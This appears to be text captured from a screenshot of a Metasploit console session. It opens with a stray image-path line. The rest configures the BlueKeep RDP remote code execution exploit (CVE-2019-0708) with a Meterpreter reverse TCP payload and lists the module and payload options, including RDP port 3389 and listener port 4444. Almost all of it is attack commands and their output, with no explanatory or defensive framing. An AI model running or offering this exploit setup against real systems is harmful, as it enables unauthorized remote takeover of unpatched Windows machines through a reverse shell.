 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting